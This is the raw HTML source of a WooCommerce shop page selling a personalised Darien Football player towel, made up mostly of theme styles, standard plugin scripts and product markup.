var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.theauthenticathlete.com/wp-includes/css/dashicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=7.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='passster-public-css' href='https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/passster-public.min.css?ver=4.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-fold-unfold.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/aviapopup/magnific-popup.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-lightbox.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-widget.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://www.theauthenticathlete.com/wp-content/uploads/dynamic_avia/authenticath.css?ver=67451a9b9dbef' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/custom.css?ver=6.0.6' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/wp-util.min.js?ver=6.7.2" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4df5201bdafcf9a44d82db918712ed74","fragment_name":"wc_fragments_4df5201bdafcf9a44d82db918712ed74","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.7.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.theauthenticathlete.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.7.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/cookie.js?ver=6.7.2" id="passster-cookie-js"></script>
<script type="text/javascript" id="passster-public-js-extra">
/* <![CDATA[ */
var ps_ajax = {"ajax_url":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php","nonce":"d462b396a8","hash_nonce":"e0013465f4","logout_nonce":"ea353a385b","post_id":"7275","shortcodes":[],"permalink":"https:\/\/www.theauthenticathlete.com\/product\/darien-football-ua-player-towel-dhsfb18\/","cookie_duration_unit":"days","cookie_duration":"1","disable_cookie":"","unlock_mode":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/passster-public.min.js?ver=4.2.15" id="passster-public-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-js.min.js?ver=6.0.6" id="avia-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-compat.min.js?ver=6.0.6" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://www.theauthenticathlete.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.theauthenticathlete.com/wp-json/wp/v2/product/7275" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theauthenticathlete.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 9.7.1" />
<link rel='shortlink' href='https://www.theauthenticathlete.com/?p=7275' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.theauthenticathlete.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theauthenticathlete.com%2Fproduct%2Fdarien-football-ua-player-towel-dhsfb18%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.theauthenticathlete.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theauthenticathlete.com%2Fproduct%2Fdarien-football-ua-player-towel-dhsfb18%2F&#038;format=xml" />
        <style>
            .passster-form {
                max-width: 700px !important;
                        }

            .passster-form > form {
                background: #FAFAFA;
                padding: 20px 20px 20px 20px;
                margin: 0px 0px 0px 0px;
                border-radius: 0px;
            }

            .passster-form .ps-form-headline {
                font-size: 24px;
                font-weight: 500;
                color: #6804cc;
            }

            .passster-form p {
                font-size: 16px;
                font-weight: 300;
                color: #000;
            }

            .passster-submit, .passster-submit-recaptcha,
			.passster-submit, .passster-submit-turnstile {
                background: #6804cc;
                padding: 10px 10px 10px 10px;
                margin: 0px 0px 0px 0px;
                border-radius: 0px;
                font-size: 12px;
                font-weight: 400;
                color: #fff;
            }

            .passster-submit:hover, .passster-submit-recaptcha:hover,
            .passster-submit:hover, .passster-submit-turnstile:hover {
                background: #000;
                color: #fff;
            }
        </style>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete RSS2 Feed" href="https://www.theauthenticathlete.com/feed/" />
<link rel="pingback" href="https://www.theauthenticathlete.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:60px; line-height: 60px; }
 .html_top_nav_header .av-logo-container{ height:60px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:60px; } 
</style>
<!--[if lt IE 9]><script src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.theauthenticathlete.com/wp-content/uploads/2024/08/favicon-512x512-1.png" type="image/png">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: AuthenticAth
Version: 6.0.6
Installed: AuthenticAth-2019
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
ML:256-PU:45-PLA:19
WP:6.7.2
Compress: CSS:load minified only - JS:load minified only
Updates: disabled
PLAu:18
-->
</head>

<body id="top" class="product-template-default single single-product postid-7275 stretched rtl_columns av-curtain-numeric montserrat  theme-AuthenticAth-2019 woocommerce woocommerce-page woocommerce-no-js avia-responsive-images-support avia-woocommerce-30" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled' aria-label="Header" data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <ul  class = 'menu-item cart_dropdown ' data-success='was added to the cart'><li class="cart_dropdown_first"><a class='cart_dropdown_link' href='https://www.theauthenticathlete.com/cart/'><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='av-cart-counter '>0</span><span class="avia_hidden_link_text">Shopping Cart</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>--><div class="dropdown_widget dropdown_widget_cart"><div class="avia-arrow"></div><div class="widget_shopping_cart_content"></div></div></li></ul><div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.theauthenticathlete.com/' class='' aria-label='The Authentic Athlete' ><img src="https://www.theauthenticathlete.com/wp-content/uploads/2020/01/AA-Logo16-300x140.png" height="100" width="300" alt='The Authentic Athlete' title='' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-16466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://www.theauthenticathlete.com/team-sports/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Team Sports</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-16467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.theauthenticathlete.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Search" href="?s=" rel="nofollow" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://www.theauthenticathlete.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label='Search' placeholder='Search' required /&gt;
					&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='60'>

	
	<div class='stretch_full container_wrap alternate_color dark_bg_color title_container'><div class='container'><strong class='main-title entry-title '><a href='https://www.theauthenticathlete.com/shop/' rel='bookmark' title='Permanent Link: Shop'  itemprop="headline" >Shop</a></strong></div></div><div class='container_wrap container_wrap_first main_color sidebar_right template-shop shop_columns_3'><div class="container">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-7275" class="product type-product post-7275 status-publish first instock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class=" single-product-main-image alpha"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<a href="https://www.theauthenticathlete.com/wp-content/uploads/2018/03/UA-Towel-White.jpg" data-srcset="https://www.theauthenticathlete.com/wp-content/uploads/2018/03/UA-Towel-White.jpg 512w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/UA-Towel-White-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/UA-Towel-White-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/UA-Towel-White-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/UA-Towel-White-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/UA-Towel-White-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/UA-Towel-White-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/UA-Towel-White-32x32.jpg 32w" data-sizes="(max-width: 512px) 100vw, 512px" class='' title='' rel='prettyPhoto[product-gallery]'><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2018/03/UA-Towel-White-450x450.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2018/03/UA-Towel-White-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/UA-Towel-White-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/UA-Towel-White-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/UA-Towel-White-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/UA-Towel-White-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/UA-Towel-White-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/UA-Towel-White-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/UA-Towel-White.jpg 512w" sizes="(max-width: 450px) 100vw, 450px" /></a><div class="thumbnails"></div>	</div>
</div>
<aside class='sidebar sidebar_sidebar_right   alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"></div></aside></div><div class="single-product-summary">
	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Darien Football UA Player Towel (DHSFB18)</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span></p>

	
	<form class="cart" action="https://www.theauthenticathlete.com/product/darien-football-ua-player-towel-dhsfb18/" method="post" enctype='multipart/form-data'>
		<div class="wc-pao-addons-container">
<div class="wc-pao-addon-container  wc-pao-addon wc-pao-addon-7275-0  " data-product-name="Darien Football UA Player Towel (DHSFB18)" data-product-tax-status="taxable">

	
				<h2 class="wc-pao-addon-heading">Optional Player Number</h2>
				
	</div>

<div class="wc-pao-addon-container wc-pao-required-addon wc-pao-addon wc-pao-addon-7275-1  " data-product-name="Darien Football UA Player Towel (DHSFB18)" data-product-tax-status="taxable">

	
						<label class="wc-pao-addon-name" data-addon-name="Optional Player Number" data-has-per-person-pricing="" data-has-per-block-pricing="" style="display:none;"></label>
						
	
<div class="form-row form-row-wide wc-pao-addon-wrap wc-pao-addon-7275-1">
	<input
		type="text"
		class="input-text wc-pao-addon-field wc-pao-addon-custom-text"
		placeholder=""
		data-raw-price=""
		data-price=""
		name="addon-7275-1"
		id="addon-7275-1"
		data-price-type="quantity_based"
		value=""
		data-restrictions="{&quot;required&quot;:&quot;yes&quot;,&quot;min&quot;:&quot;1&quot;,&quot;max&quot;:&quot;2&quot;}"
	/>
</div>
</div>
<div id="product-addons-total" data-show-incomplete-sub-total="" data-show-sub-total="1" data-type="simple" data-tax-mode="excl" data-tax-display-mode="excl" data-price="25" data-raw-price="25" data-product-id="7275"></div><div class="validation_message woocommerce-info" id="required_addons_validation_message"></div></div>
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696ca1865ce83">Darien Football UA Player Towel (DHSFB18) quantity</label>
	<input
		type="number"
				id="quantity_696ca1865ce83"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="7275" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">WEB-DHSFB17-UA1260794-WHITE-1</span></span>

	
	<span class="posted_in">Category: <a href="https://www.theauthenticathlete.com/product-category/uncategorized/" rel="tag">Uncategorized</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p class="p1"><span class="s1"> • Absorbent without all the bulk</span></p>
<p class="p1"><span class="s1"> • Personalized with player number</span></p>
<p class="p1">
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">1 lbs</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">1 &times; 1 &times; 1 in</td>
		</tr>
	</table>
			</div>
		
			</div>

</div></div></div></div><div id="av_section_1" class="avia-section alternate_color avia-section-small  container_wrap fullsize"><div class="container"><div class="template-page content  twelve alpha units"><div class='product_column product_column_4'>
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-2906 status-publish first instock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
